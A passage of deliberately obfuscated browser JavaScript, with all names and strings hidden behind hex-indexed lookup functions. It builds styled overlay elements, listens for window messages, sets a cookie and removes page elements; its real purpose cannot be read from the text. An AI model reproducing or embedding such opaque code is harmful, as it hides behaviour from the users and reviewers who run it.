6a,0x4f2,0x552)][_0x5e4d71(0x587,0x807,0x538,0x65e,0x5d6)+'r']=_0xf84b5d[_0x250252(0x524,0x5db,0x638,0x434,0x69c)],_0xc7fa56[_0x3df7a4(0x3a7,0x46c,0x569,0x46b,0x454)][_0x61b2d6(0x3e2,0x338,0x2e8,0x339,0x1ec)+'n']='0',_0xc7fa56[_0x3df7a4(0x50b,0x416,0x5ec,0x46b,0x388)][_0x61b2d6(0x324,0x48a,0x393,0x3b5,0x235)+'ng']='0',_0xc7fa56[_0x61b2d6(0x375,0x410,0x3be,0x333,0x3a1)][_0x3df7a4(0x62f,0x47c,0x422,0x481,0x61f)+'ay']=_0xf84b5d[_0x423be4(0xbb,0x1e3,0x1f7,0x197,0x7d)],_0xc7fa56[_0x61b2d6(0x3b2,0x1eb,0x3f7,0x333,0x3ed)][_0x3df7a4(0x772,0x74a,0x65d,0x730,0x864)+_0x61b2d6(0x64a,0x5eb,0x7f4,0x668,0x773)+_0x61b2d6(0x5b1,0x302,0x53b,0x4b3,0x32a)]=_0xf84b5d[_0x61b2d6(0x2c4,0x5e5,0x465,0x470,0x61e)],_0x1d3ac1[_0x3df7a4(0x5c5,0x5db,0x555,0x609,0x60d)+_0x3df7a4(0x3e8,0x5bd,0x386,0x4e6,0x6a0)+'d'](_0xc7fa56);const _0xf1b2f5=document[_0x423be4(0x249,0x152,-0x2,0x34,0x166)+_0x5e4d71(0x76d,0x485,0x677,0x60a,0x697)+_0x423be4(0x2fe,0x3a9,0x253,0x42f,0x3fd)](_0xf84b5d[_0x250252(0x402,0x3d6,0x3fa,0x416,0x305)]);_0xf1b2f5[_0x250252(0x410,0x2a0,0x360,0x4b4,0x4b1)][_0x61b2d6(0x522,0x617,0x648,0x597,0x41f)+_0x5e4d71(0x80b,0x61e,0x6c3,0x740,0x72a)]=_0xf84b5d[_0x423be4(0x2c8,0x2c1,0x361,0x1be,0x18c)],_0xf1b2f5[_0x423be4(0x76,0xac,-0x90,0x24c,0x226)][_0x5e4d71(0x839,0x833,0x76c,0x7d6,0x6e7)]='0',_0xf1b2f5[_0x423be4(-0xc9,0xac,-0x33,0x56,0x217)][_0x423be4(0x216,0x213,0xbd,0x385,0x59)]='0',_0xf1b2f5[_0x3df7a4(0x2be,0x54f,0x61e,0x46b,0x406)][_0x5e4d71(0x387,0x696,0x4d8,0x515,0x424)]='0',_0xf1b2f5[_0x5e4d71(0x625,0x52c,0x67b,0x4f2,0x3fa)][_0x3df7a4(0x5c1,0x2cd,0x5be,0x455,0x2d8)+'m']='0',_0xf1b2f5[_0x5e4d71(0x338,0x3fc,0x60e,0x4f2,0x401)][_0x3df7a4(0x512,0x561,0x491,0x5f7,0x7a1)]=_0xf84b5d[_0x250252(0x41e,0x372,0x56d,0x3fc,0x3db)],_0xf1b2f5[_0x61b2d6(0x190,0x43a,0x381,0x333,0x204)][_0x5e4d71(0x519,0x5a1,0x52d,0x604,0x69d)+'t']=_0xf84b5d[_0x3df7a4(0x341,0x49b,0x433,0x4a6,0x4ba)],_0xf1b2f5[_0x250252(0x410,0x4bb,0x291,0x2bb,0x463)][_0x423be4(0x5bb,0x407,0x59e,0x3aa,0x327)+'x']=_0xf84b5d[_0x423be4(0x18e,0x2e3,0x242,0x484,0x1b6)],_0xf1b2f5[_0x250252(0x410,0x350,0x435,0x550,0x495)][_0x3df7a4(0x7c0,0x6b2,0x683,0x72f,0x815)+_0x61b2d6(0x607,0x559,0x68e,0x5b6,0x47d)+_0x250252(0x476,0x562,0x349,0x5c1,0x480)]=_0xf84b5d[_0x61b2d6(0x776,0x602,0x541,0x5c4,0x4d8)],_0xf1b2f5[_0x423be4(0xe5,0xac,0x1e2,-0x5e,0xc8)][_0x250252(0x6d5,0x749,0x772,0x672,0x586)+_0x5e4d71(0x7d6,0x766,0x89d,0x827,0x66d)+_0x3df7a4(0x4ae,0x56e,0x4fa,0x5eb,0x685)]=_0xf84b5d[_0x3df7a4(0x70b,0x3ea,0x4f9,0x57f,0x5b8)],document[_0x250252(0x4f5,0x4dd,0x5d1,0x340,0x66f)][_0x3df7a4(0x715,0x46e,0x4b1,0x609,0x605)+_0x61b2d6(0x3ae,0x51d,0x228,0x3ae,0x506)+'d'](_0xf1b2f5),document[_0x3df7a4(0x4ef,0x6ce,0x60a,0x550,0x6d0)][_0x5e4d71(0x65f,0x664,0x46e,0x616,0x4a5)+_0x61b2d6(0x573,0x6f9,0x57e,0x554,0x4ac)+'re'](_0x1d3ac1,document[_0x5e4d71(0x567,0x6f4,0x543,0x5d7,0x5fe)][_0x250252(0x653,0x674,0x590,0x4ca,0x6e0)+_0x423be4(0x52c,0x391,0x4f2,0x31f,0x3c7)]),window[_0x250252(0x686,0x6e6,0x52f,0x5a2,0x699)+_0x5e4d71(0x6ed,0x7f1,0x866,0x714,0x823)+_0x250252(0x6ca,0x659,0x63d,0x769,0x62c)+'r'](_0xf84b5d[_0x61b2d6(0x7ae,0x5e0,0x5c1,0x666,0x4e9)],function(_0x381ef7){const _0x547752={'eXMVn':_0xf84b5d[_0x580a71(0x2e4,0x1b1,0x23d,0x35d,0x3c3)],'OPdzJ':_0xf84b5d[_0x580a71(0x5aa,0x5bf,0x415,0x372,0x426)],'diNYO':_0xf84b5d[_0x1b5f02(0x4b4,0x5a8,0x4c0,0x374,0x56b)],'WRaAo':function(_0x530dd4,_0xa7eace){function _0x15d2e5(_0x3dda7e,_0x1508f3,_0x679c24,_0xed2ccc,_0x55ae32){return _0x1b5f02(_0x3dda7e-0x134,_0x1508f3-0x1c2,_0x679c24-0x1af,_0xed2ccc,_0x55ae32-0x18f)}return _0xf84b5d[_0x15d2e5(0x798,0x902,0x73f,0x7fd,0x5ea)](_0x530dd4,_0xa7eace)},'trWqd':_0xf84b5d[_0x52c7a8(-0xcd,-0x206,-0x36e,-0x9f,-0x14f)],'rJJuv':function(_0x54416c,_0x41e81c){function _0x24ddf8(_0x1b7fd6,_0x532fde,_0x4f7889,_0x592926,_0x4c93a8){return _0x52c7a8(_0x1b7fd6-0xd4,_0x4c93a8-0x711,_0x4f7889-0xf1,_0x592926-0x24,_0x592926)}return _0xf84b5d[_0x24ddf8(0x756,0x5e3,0x68d,0x68b,0x6b1)](_0x54416c,_0x41e81c)},'lCtXK':_0xf84b5d[_0x52a02d(0xbe,0x19a,0x137,0x7a,0x151)],'tpRDX':function(_0x328af7,_0x232182){function _0x319190(_0x39e7c5,_0x4fd050,_0x126162,_0x5bcde3,_0x3afca7){return _0x525144(_0x4fd050- -0x22,_0x4fd050-0x146,_0x126162-0xe9,_0x39e7c5,_0x3afca7-0x55)}return _0xf84b5d[_0x319190(-0x122,-0xcc,-0x15e,-0xaf,-0x14d)](_0x328af7,_0x232182)},'WunBb':_0xf84b5d[_0x52a02d(0x2b2,0x14f,0x30,0x3e,0x13e)],'egMtv':function(_0x4dbd34,_0x461eed){function _0x29ec35(_0x31d69b,_0x40b83c,_0x17bbdc,_0x45bdad,_0x3c3221){return _0x52c7a8(_0x31d69b-0xb1,_0x40b83c-0x672,_0x17bbdc-0xb2,_0x45bdad-0xf6,_0x3c3221)}return _0xf84b5d[_0x29ec35(0x67b,0x63f,0x748,0x66c,0x676)](_0x4dbd34,_0x461eed)},'wFUsd':function(_0x1965c0){function _0xf4f21a(_0x4e1cde,_0x3ee13c,_0x46cf8c,_0x2cb23a,_0x1f7360){return _0x580a71(_0x4e1cde-0x37,_0x3ee13c-0x1c1,_0x4e1cde- -0x1dd,_0x2cb23a-0x22,_0x2cb23a)}return _0xf84b5d[_0xf4f21a(0x13d,0x16d,0x1ef,0x103,0x24c)](_0x1965c0)},'MELgK':function(_0xec4b14,_0x2af744){function _0x280d04(_0x56b080,_0x52e1ba,_0x2f1b39,_0x474ea8,_0x2f0cec){return _0x580a71(_0x56b080-0x1c3,_0x52e1ba-0x1b6,_0x2f1b39- -0x226,_0x474ea8-0x51,_0x474ea8)}return _0xf84b5d[_0x280d04(0x29a,0x40,0x15f,0x2d3,0x3e)](_0xec4b14,_0x2af744)},'CLmIy':function(_0x324218,_0x31bc8c){function _0x4a87ac(_0x3c2e55,_0x448aa2,_0x4948d3,_0x57a5f5,_0xc7298f){return _0x580a71(_0x3c2e55-0x68,_0x448aa2-0xf8,_0x448aa2- -0x21e,_0x57a5f5-0xce,_0x3c2e55)}return _0xf84b5d[_0x4a87ac(-0xb3,0xf6,0xe7,0x236,-0x41)](_0x324218,_0x31bc8c)},'KpldM':function(_0x524210,_0x58e280){function _0x3e4894(_0x268546,_0x458770,_0xaa8f2,_0x2b1b57,_0x53e324){return _0x1b5f02(_0x53e324- -0x350,_0x458770-0x11b,_0xaa8f2-0x18c,_0x268546,_0x53e324-0x7f)}return _0xf84b5d[_0x3e4894(0x167,0x130,0x1f5,0x11a,0x25f)](_0x524210,_0x58e280)},'KFNHx':_0xf84b5d[_0x52a02d(0x28d,0x210,0x1e7,0x141,0x152)],'QRPpL':function(_0x15a881,_0x233357){function _0x25ba6b(_0x380f67,_0x4b300a,_0xb395cb,_0x2a373f,_0x587f40){return _0x1b5f02(_0x2a373f- -0x20c,_0x4b300a-0x8d,_0xb395cb-0xa4,_0x587f40,_0x587f40-0x97)}return _0xf84b5d[_0x25ba6b(0x341,0x326,0x2c2,0x451,0x336)](_0x15a881,_0x233357)},'uNfiZ':_0xf84b5d[_0x52c7a8(-0x15d,-0x5c,-0x3d,-0x2c,0x41)],'SbPXO':function(_0x5a2f06,_0x4b65d1){function _0x2df0a3(_0x51067b,_0x3595bb,_0x4b168e,_0x19d7c5,_0x3a534c){return _0x580a71(_0x51067b-0x147,_0x3595bb-0x1d8,_0x3595bb- -0x236,_0x19d7c5-0xbf,_0x51067b)}return _0xf84b5d[_0x2df0a3(0xd2,0x17c,0x32f,0x110,-0x16)](_0x5a2f06,_0x4b65d1)},'CUMzD':function(_0x2fd7f0,_0x37723e){function _0x1f6b19(_0x350f44,_0x4eb2df,_0x3c0f04,_0x16f91d,_0x446388){return _0x1b5f02(_0x350f44- -0x485,_0x4eb2df-0x0,_0x3c0f04-0x55,_0x4eb2df,_0x446388-0x42)}return _0xf84b5d[_0x1f6b19(-0x36,-0xb2,0xbc,-0x157,0xb5)](_0x2fd7f0,_0x37723e)},'wFFqy':_0xf84b5d[_0x52a02d(0x382,0x260,0x292,0x213,0x183)],'gBMtV':_0xf84b5d[_0x52a02d(0x3f1,0x2a8,0x25e,0x22c,0x405)],'teuXq':_0xf84b5d[_0x580a71(0x41e,0x367,0x2f8,0x311,0x1bc)],'xJKZz':_0xf84b5d[_0x52a02d(0x35e,0x35d,0x3a6,0x394,0x33d)],'NtOqO':_0xf84b5d[_0x1b5f02(0x646,0x63a,0x76e,0x7b9,0x763)],'xELFH':_0xf84b5d[_0x52a02d(-0x93,0xd9,0x16b,0x19b,0x222)],'WxFDb':function(_0x5130a0,_0x3966a7){function _0x1020a1(_0x29a25b,_0x474bc5,_0x2c91dd,_0x46fdd6,_0x2f4783){return _0x52a02d(_0x29a25b-0x1c,_0x29a25b-0x4c,_0x2c91dd,_0x46fdd6-0x1ca,_0x2f4783-0x1ba)}return _0xf84b5d[_0x1020a1(0x169,0x259,0x1b8,0x306,-0x2d)](_0x5130a0,_0x3966a7)},'CGYeH':_0xf84b5d[_0x580a71(0x542,0x335,0x434,0x512,0x585)],'VuCYM':_0xf84b5d[_0x580a71(0x395,0x3d9,0x45a,0x4dc,0x5ce)],'rhrYN':function(_0x20644e,_0x3cc1e2){function _0x24da92(_0x460204,_0x2dde5c,_0x297702,_0x98e870,_0x4c1734){return _0x1b5f02(_0x98e870- -0x2b,_0x2dde5c-0x14,_0x297702-0x10a,_0x297702,_0x4c1734-0x13e)}return _0xf84b5d[_0x24da92(0x776,0x666,0x60c,0x63f,0x550)](_0x20644e,_0x3cc1e2)},'yzwVR':_0xf84b5d[_0x580a71(0x3c6,0x1ed,0x259,0x24c,0x215)],'DHlzo':_0xf84b5d[_0x52c7a8(-0x1b7,-0x175,-0xda,-0x128,-0x224)],'HJbHv':_0xf84b5d[_0x52a02d(0x258,0x36a,0x491,0x438,0x45f)],'sGoaM':_0xf84b5d[_0x525144(-0x160,-0x14c,-0x2ad,-0x2,-0x208)],'MFAAB':function(_0x36f34f,_0x4314e6){function _0x2123de(_0x5a833c,_0x439e1b,_0x368f93,_0xd91074,_0x4d0f09){return _0x525144(_0xd91074-0x1ee,_0x439e1b-0x8e,_0x368f93-0x1b5,_0x368f93,_0x4d0f09-0x183)}return _0xf84b5d[_0x2123de(0x113,0xb6,0x262,0x181,0x101)](_0x36f34f,_0x4314e6)},'ZUtXE':_0xf84b5d[_0x580a71(0x324,0x4c3,0x340,0x248,0x32a)],'XTyXX':_0xf84b5d[_0x52c7a8(-0x80,0xb3,-0x88,-0x4f,-0xac)],'EtGJd':_0xf84b5d[_0x52a02d(0x2a7,0xff,0x23d,0x2b,0x3a)],'dzNGx':_0xf84b5d[_0x52a02d(0x44,0xdd,-0x18,0x9c,-0x98)],'iehIV':_0xf84b5d[_0x1b5f02(0x604,0x4ad,0x794,0x4c3,0x568)],'DRirk':_0xf84b5d[_0x52a02d(0x2cf,0x325,0x416,0x35b,0x1ae)],'TCkPr':_0xf84b5d[_0x580a71(0x1e4,0x37c,0x252,0x140,0x400)],'pTZuM':_0xf84b5d[_0x525144(-0xca,-0x1b3,-0x20d,-0x13b,-0x1f1)],'SLDOb':_0xf84b5d[_0x525144(-0xdf,0xb6,0xbf,-0x84,0x41)],'jtQXS':_0xf84b5d[_0x580a71(0x64d,0x2f8,0x4a0,0x644,0x504)],'jIhlz':_0xf84b5d[_0x525144(-0x1f5,-0x34f,-0x28c,-0xd3,-0x9d)],'muhFy':_0xf84b5d[_0x580a71(0x447,0x1f2,0x2a8,0x39c,0x348)],'xbzYy':_0xf84b5d[_0x1b5f02(0x5cd,0x639,0x60b,0x488,0x4ca)],'Olegg':_0xf84b5d[_0x1b5f02(0x730,0x6fc,0x7c1,0x5c5,0x7a8)],'vHYrZ':_0xf84b5d[_0x1b5f02(0x42b,0x48b,0x3cd,0x525,0x507)],'yNfOR':_0xf84b5d[_0x52c7a8(-0xb9,-0x217,-0x3c4,-0xc9,-0x336)],'WdPUF':function(_0xde486f,_0x1fdb05,_0x5007a1){function _0x2106f2(_0x2a259f,_0x2a6372,_0x5a85b3,_0x5ba6d7,_0x37c24c){return _0x1b5f02(_0x2a6372-0xb8,_0x2a6372-0xc7,_0x5a85b3-0x1ab,_0x2a259f,_0x37c24c-0x14c)}return _0xf84b5d[_0x2106f2(0x57a,0x689,0x526,0x705,0x80d)](_0xde486f,_0x1fdb05,_0x5007a1)}};function _0x1b5f02(_0xe3eaa3,_0x2d16a6,_0x193d44,_0x332c54,_0x23412e){return _0x61b2d6(_0xe3eaa3-0x28,_0x2d16a6-0x89,_0x332c54,_0xe3eaa3-0xbc,_0x23412e-0xf0)}function _0x52c7a8(_0x1cbf47,_0x5ab477,_0x39390f,_0x30da4a,_0x1530fb){return _0x3df7a4(_0x1530fb,_0x5ab477-0x124,_0x39390f-0x166,_0x5ab477- -0x68b,_0x1530fb-0x136)}function _0x580a71(_0x110dde,_0x2d2b1a,_0x320281,_0x8bbcbf,_0x378001){return _0x61b2d6(_0x110dde-0x107,_0x2d2b1a-0x8a,_0x378001,_0x320281- -0x16e,_0x378001-0x2)}function _0x52a02d(_0x9ddca2,_0xffcc3f,_0x316ef9,_0x430754,_0x11e108){return _0x3df7a4(_0x316ef9,_0xffcc3f-0x34,_0x316ef9-0x4a,_0xffcc3f- -0x380,_0x11e108-0x7c)}function _0x525144(_0x3c3643,_0x2684b4,_0x5d0d51,_0x48be4e,_0x594e88){return _0x250252(_0x3c3643- -0x67a,_0x2684b4-0x141,_0x5d0d51-0x15c,_0x48be4e-0x54,_0x48be4e)}if(_0xf84b5d[_0x1b5f02(0x5c0,0x4f6,0x4db,0x4a8,0x58e)](_0xf84b5d[_0x580a71(0x208,0x2af,0x2e8,0x2ac,0x44e)],_0xf84b5d[_0x52c7a8(0x16f,0xfd,0x1f3,-0x5c,0x221)])){console[_0x525144(-0x127,-0x236,-0x156,-0x268,-0xb9)](_0xf84b5d[_0x1b5f02(0x489,0x508,0x2de,0x2fc,0x501)],_0x381ef7[_0x525144(-0x44,-0xed,0x6a,-0x1c4,-0xd9)]);if(_0x381ef7[_0x580a71(0x3ab,0x374,0x3eb,0x2d4,0x2c1)]&&_0xf84b5d[_0x52c7a8(0x11e,-0x6e,-0x36,-0x1db,0x10)](_0x381ef7[_0x52a02d(0x1b0,0x311,0x20c,0x3b8,0x2eb)][_0x52a02d(0x4b0,0x3c8,0x312,0x4f0,0x4ea)+'n'],_0xf84b5d[_0x1b5f02(0x55d,0x50f,0x6dd,0x6f7,0x5f8)])){if(_0xf84b5d[_0x52a02d(0x30b,0x2bc,0x1ef,0x3d1,0x26f)](_0xf84b5d[_0x580a71(0x394,0x359,0x2fe,0x390,0x1b4)],_0xf84b5d[_0x52c7a8(-0x1ff,-0xe7,-0x1e5,0xa4,-0x239)])){const _0x324ca0=new _0x2ceec3(_0x40693a);return _0x324ca0[_0x1b5f02(0x591,0x4f6,0x50c,0x5ed,0x4ae)+_0x580a71(0x2ad,0x23b,0x1de,0x244,0x4b)+'ms'][_0x525144(-0xc9,-0x223,-0x14d,-0x1bf,0xe6)](_0x547752[_0x52c7a8(-0x13a,-0x123,-0x125,-0xe9,-0x29c)],_0x58e565[_0x52c7a8(-0x1f8,-0x1b3,-0x2ca,-0x10e,-0x2e)+_0x52a02d(0x276,0x339,0x41b,0x301,0x383)][_0x1b5f02(0x4ba,0x63b,0x3de,0x62e,0x54b)+_0x1b5f02(0x62f,0x7c5,0x75c,0x64d,0x7b4)]),_0x324ca0[_0x1b5f02(0x6a7,0x645,0x6ab,0x772,0x718)+_0x52a02d(0x236,0x24f,0x1ba,0x36c,0x22c)]()}else{console[_0x580a71(0x1ad,0x413,0x308,0x216,0x178)](_0xf84b5d[_0x52a02d(0x30e,0x227,0x108,0x399,0x146)]);const _0x4a239f=new Date();_0x4a239f[_0x580a71(0x4c8,0x56b,0x40b,0x4dd,0x29a)+'me'](_0xf84b5d[_0x525144(-0x1c6,-0x33d,-0x231,-0x17e,-0x78)](_0x4a239f[_0x1b5f02(0x552,0x6a5,0x3f4,0x47d,0x3f6)+'me'](),_0xf84b5d[_0x525144(-0xed,-0xa7,-0x7e,-0x2b,0x87)](_0xf84b5d[_0x52a02d(0x3c5,0x268,0x164,0x14d,0xc4)](_0xf84b5d[_0x580a71(0x6f,0x141,0x202,0x5c,0x264)](_0xf84b5d[_0x52a02d(0xac,0x128,0xe8,0x1f6,0x14b)](-0xe82+-0x1b16+0x232*0x13,-0x1245*0x1+0x1*0xef9+-0x7*-0x7c),-0x2380+-0x142a+0x37e6),-0xc02+0x157f+-0x941),0x791+-0x103b+0x1*0xc92))),document[_0x1b5f02(0x53c,0x67f,0x5d4,0x4d2,0x503)+'e']=_0xf84b5d[_0x52c7a8(-0x223,-0x114,-0x2b3,-0x54,-0x168)](_0xf84b5d[_0x580a71(0x33b,0x27f,0x314,0x409,0x399)](_0xf84b5d[_0x1b5f02(0x699,0x6d4,0x65e,0x773,0x51d)],_0x4a239f[_0x52a02d(0x25c,0x192,0x227,0x2a8,0x17)+_0x580a71(0x38d,0x2e6,0x359,0x267,0x501)+'g']()),_0xf84b5d[_0x1b5f02(0x6d9,0x6c3,0x54c,0x845,0x649)]),console[_0x1b5f02(0x532,0x570,0x69f,0x692,0x55e)](_0xf84b5d[_0x52c7a8(-0x22,-0xc0,-0x200,-0x52,-0x122)]),console[_0x52c7a8(0x31,-0xdd,-0x3e,0x34,-0x8b)](_0xf84b5d[_0x52c7a8(-0x1fd,-0x77,0x70,-0x182,-0x12b)]),_0xf84b5d[_0x52c7a8(0x1a8,0x39,0x16e,0x17e,0x1f3)](setTimeout,function(){function _0x1ef926(_0x3d11a5,_0x3a2ba9,_0x3600ff,_0x2a6685,_0x3e76c5){return _0x1b5f02(_0x3e76c5- -0x54c,_0x3a2ba9-0x153,_0x3600ff-0x168,_0x3a2ba9,_0x3e76c5-0x166)}function _0x3473b1(_0x1e19f9,_0x1c2951,_0x4570ef,_0x28be46,_0x1f497e){return _0x525144(_0x4570ef-0x41b,_0x1c2951-0x14,_0x4570ef-0x1d6,_0x28be46,_0x1f497e-0x1a6)}function _0x42a7de(_0xe74479,_0x3be500,_0x500a08,_0x357a3e,_0x3b0be7){return _0x525144(_0x3be500-0x2ca,_0x3be500-0x73,_0x500a08-0x166,_0x500a08,_0x3b0be7-0x25)}function _0x19a54c(_0x456713,_0x2aa801,_0x4ef039,_0x16ac60,_0x5a993f){return _0x52a02d(_0x456713-0x16a,_0x2aa801- -0x197,_0x5a993f,_0x16ac60-0x97,_0x5a993f-0x16f)}function _0x16857d(_0x4865b5,_0x308472,_0x2ea118,_0x4585b7,_0xf1293c){return _0x525144(_0xf1293c-0x775,_0x308472-0x4b,_0x2ea118-0x10d,_0x4585b7,_0xf1293c-0x156)}if(_0x547752[_0x16857d(0x4fe,0x66b,0x5dc,0x4fb,0x5fc)](_0x547752[_0x16857d(0x46e,0x48d,0x486,0x6bd,0x5c7)],_0x547752[_0x16857d(0x741,0x669,0x693,0x489,0x5c7)])){const _0x18a1d7=document[_0x16857d(0x4fb,0x5a5,0x615,0x7e1,0x67c)+_0x1ef926(-0x13,0x16a,-0xe5,-0x2f,0x2)+_0x1ef926(0x4c,-0x1f0,-0x1f1,-0x1ac,-0x108)](_0x547752[_0x16857d(0x5e8,0x64f,0x4ee,0x493,0x54b)]);if(_0x18a1d7&&_0x18a1d7[_0x16857d(0x514,0x4d8,0x50f,0x4a6,0x5e2)+_0x42a7de(0x208,0x1e6,0x42,0x121,0x236)]){if(_0x547752[_0x42a7de(0x237,0x203,0x37a,0x1ac,0x1a8)](_0x547752[_0x42a7de(0x11a,0x164,0x2f3,0x1c2,0x202)],_0x547752[_0x1ef926(-0x3e,-0x237,-0xfa,-0x101,-0xce)]))_0x18a1d7[_0x3473b1(0x383,0x2b4,0x288,0x19b,0x35a)+_0x16857d(0x820,0x61c,0x6fa,0x7a7,0x691)][_0x42a7de(0x270,0x1fc,0x1d5,0x39c,0x28e)+_0x1ef926(0xf1,-0x25d,0xb7,-0x1fd,-0xc8)+'d'](_0x18a1d7),console[_0x3473b1(0x1d9,0x214,0x2f4,0x3cd,0x2ff)](_0x547752[_0x16857d(0x8de,0x949,0x8f0,0x700,0x7f2)]);else{const _0x2b3998=new _0x2dd128(eDeIOf[_0x16857d(0x5c5,0x7b5,0x6c7,0x7d9,0x6af)]),_0x3a2db6=new _0xd37af7(eDeIOf[_0x1ef926(-0x195,-0x9,-0x281,0xd,-0xf1)],'i'),_0x3019d7=eDeIOf[_0x16857d(0x5f8,0x73f,0x618,0x8ae,0x72b)](_0x100006,eDeIOf[_0x16857d(0x432,0x5fc,0x3d1,0x4ce,0x57d)]);!_0x2b3998[_0x1ef926(0x155,-0x15e,0xdf,-0x175,-0xd)](eDeIOf[_0x42a7de(0x270,0x18c,0x13c,0x334,0x48)](_0x3019d7,eDeIOf[_0x42a7de(0x33c,0x376,0x252,0x1e1,0x35d)]))||!_0x3a2db6[_0x3473b1(0x23f,0x198,0x301,0x3cb,0x23d)](eDeIOf[_0x19a54c(0x2be,0x14f,0x1c4,0x1f3,-0xf)](_0x3019d7,eDeIOf[_0x16857d(0x430,0x59c,0x54d,0x546,0x5e6)]))?eDeIOf[_0x42a7de(-0x4,0x6a,-0x3d,0x21d,0x52)](_0x3019d7,'0'):eDeIOf[_0x16857d(0x663,0x7d5,0x59d,0x69d,0x749)](_0x306732)}}const _0x2077ed=document[_0x42a7de(0x2f2,0x254,0xbe,0x3ad,0x9d)+_0x3473b1(0x600,0x4ec,0x505,0x3f9,0x47a)+_0x1ef926(-0x19b,-0x133,0x44,0xa0,-0xde)](_0x547752[_0x42a7de(0x273,0x23c,0x3e8,0x225,0x3dc)]);if(_0x2077ed&&_0x2077ed[_0x3473b1(0x366,0x2c9,0x288,0x295,0x40b)+_0x16857d(0x68c,0x72a,0x55a,0x5e7,0x691)]){if(_0x547752[_0x1ef926(-0x2f8,0x39,-0x26e,-0x202,-0x140)](_0x547752[_0x42a7de(0x3ff,0x2d4,0x124,0x314,0x25e)],_0x547752[_0x3473b1(0x434,0x100,0x2ac,0x334,0x2dc)]))try{const _0x2710c6=new _0x4eef0b(_0x3bd0f0);return _0x2710c6[_0x16857d(0x815,0x519,0x7ff,0x78a,0x6ad)+_0x42a7de(0x37,0x79,0x21a,-0xea,-0xa3)+'ms'][_0x1ef926(0x1fd,0x1f,-0x41,0x121,0x44)](_0x547752[_0x3473b1(0x1d2,0x2ac,0x2ae,0x156,0x24c)],_0x55f60f[_0x42a7de(0x272,0xcd,-0x72,0x4e,-0xe6)+_0x42a7de(0x149,0x2ae,0x3d9,0x128,0x1fb)][_0x1ef926(-0x22c,0x4d,-0x1e8,-0x1d6,-0x92)+_0x42a7de(0x2c4,0x2a0,0x3d8,0xe7,0x3b0)]),_0x2710c6[_0x1ef926(0x19f,0x6f,0x220,0x1a0,0x15b)+_0x19a54c(0x1a7,0xb8,-0x98,0x112,0x1bf)]()}catch(_0x494c1f){const _0x255dcb=_0x4debef[_0x19a54c(0x1b7,0x27,-0x11e,0x5,0x12e)+_0x19a54c(0x14f,0x23a,0x37c,0x371,0x377)]('?')?'&':'?';return _0x547752[_0x1ef926(0x3a,0x2b2,0x16a,0x205,0x173)](_0x547752[_0x42a7de(0x233,0x2cb,0x47d,0x3af,0x318)](_0x547752[_0x19a54c(0x1c8,0x245,0x1fc,0x1e5,0x1d7)](_0x7771d6,_0x255dcb),_0x547752[_0x1ef926(0x11b,0x228,0x1cf,0x9f,0xaf)]),_0x547752[_0x42a7de(-0x10,0xda,0x192,-0x65,-0xc3)](_0x1a1c1e,_0x5cd6db[_0x42a7de(0x141,0xcd,-0x83,0xe,0x1a7)+_0x19a54c(-0x8,0x1a2,0xc3,-0x5,0x34e)][_0x42a7de(-0x71,0x12b,-0x69,0x1fb,0x5c)+_0x42a7de(0x113,0x2a0,0x1c7,0x208,0x1b4)]))}else _0x2077ed[_0x16857d(0x586,0x54d,0x62e,0x4e3,0x5e2)+_0x1ef926(0x1e,-0xd8,0x63,-0x160,0x29)][_0x19a54c(0x231,0xf0,-0x60,0x4,0x207)+_0x3473b1(0x235,0x1bf,0x246,0x338,0x28f)+'d'](_0x2077ed),console[_0x16857d(0x657,0x612,0x553,0x643,0x64e)](_0x547752[_0x3473b1(0x3c8,0x3da,0x23d,0x1ff,0x33d)])}document[_0x19a54c(0x3d6,0x262,0xc3,0xc1,0x390)+_0x42a7de(0x26b,0x33a,0x1ca,0x451,0x249)+_0x16857d(0x572,0x661,0x774,0x5cf,0x66a)][_0x42a7de(0x1d0,0x60,0x25,-0x8a,-0x3e)][_0x16857d(0x41a,0x611,0x70e,0x715,0x5a6)+_0x19a54c(0x315,0x180,0x8d,0x2b3,0x33)]='';const _0x4972bc=document[_0x3473b1(0x31e,0x284,0x257,0x2ac,0x2b2)+_0x19a54c(-0x6a,0x6c,0x2e,0x21b,-0x134)+_0x16857d(0x922,0x9a2,0x885,0x8cf,0x808)](_0x547752[_0x19a54c(0x5d,0xee,0x26d,0x266,0x257)]);_0x4972bc[_0x19a54c(0xb1,-0xac,-0x1d8,-0x2b,-0x1b9)][_0x19a54c(0xb2,0x1b8,0x19f,0x95,0x12c)+_0x1ef926(0x1fd,0xd0,0x228,0x20,0xf1)]=_0x547752[_0x19a54c(-0xa7,-0x56,-0x170,0x49,-0x9d)],_0x4972bc[_0x19a54c(-0x27,-0xac,0x97,0xa3,0xdf)][_0x16857d(0x5b5,0x537,0x3dd,0x661,0x4f5)+'m']=_0x547752[_0x19a54c(0x302,0x1e0,0x3e,0x2ad,0x2d7)],_0x4972bc[_0x42a7de(0x1eb,0x60,0x1cb,0x32,-0xac)][_0x19a54c(0x22e,0xbb,0x33,-0x40,-0xfa)]=_0x547752[_0x3473b1(0x3fe,0x40d,0x381,0x1cb,0x52f)],_0x4972bc[_0x42a7de(0x13d,0x60,-0x153,-0x34,0x6e)][_0x1ef926(-0x1a6,-0x159,0x180,-0x128,-0x1d)+_0x16857d(0x7ba,0x5e1,0x675,0x74e,0x78d)]=_0x547752[_0x16857d(0x4c4,0x6e2,0x722,0x582,0x61c)],_0x4972bc[_0x42a7de(-0x60,0x60,0xf0,-0x90,0xa9)][_0x42a7de(0x3fa,0x324,0x37b,0x1a1,0x474)+_0x1ef926(0x127,0x4d,0x1ce,-0x8c,0x126)+_0x16857d(0x441,0x49a,0x684,0x60f,0x571)]=_0x547752[_0x19a54c(0x450,0x297,0x2c3,0x390,0x433)],_0x4972bc[_0x16857d(0x427,0x392,0x636,0x3a8,0x50b)][_0x1ef926(0x30,0x40,0x24c,-0xdf,0xcb)]=_0x547752[_0x1ef926(0x84,-0x25a,-0xd2,-0xe7,-0xe0)],_0x4972bc[_0x19a54c(0x8f,-0xac,-0xe6,0xd3,0xb5)][_0x16857d(0x6c9,0x401,0x5ac,0x59f,0x58d)+'ng']=_0x547752[_0x42a7de(0x346,0x222,0x3c5,0x32f,0x92)],_0x4972bc[_0x19a54c(-0x25c,-0xac,-0x223,0xe1,-0x124)][_0x3473b1(0x4aa,0x3ab,0x31d,0x31e,0x460)+_0x1ef926(-0xe2,0x179,0x209,0x10f,0x9c)+'us']=_0x547752[_0x1ef926(0x6a,0xa3,-0x1f6,-0x34,-0xb3)],_0x4972bc[_0x3473b1(-0x8,0x236,0x1b1,0x11b,0x1f1)][_0x42a7de(0x44a,0x3bb,0x332,0x4ca,0x3ea)+'x']=_0x547752[_0x19a54c(0x217,0x1f8